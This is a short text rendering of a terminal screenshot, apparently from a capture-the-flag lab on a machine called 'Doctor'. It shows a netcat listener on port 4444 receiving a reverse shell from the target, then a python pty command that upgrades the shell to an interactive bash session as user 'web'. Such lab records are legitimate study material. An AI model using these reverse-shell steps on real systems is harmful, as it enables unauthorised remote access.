 Applications sab, ott 24 18:26 fr
Doctor : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Doctor$ nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.10.209 33902 received!
python3 -c "import pty;pty.spawn('/bin/bash')"
web@doctor:~$ ls
Doctor : nc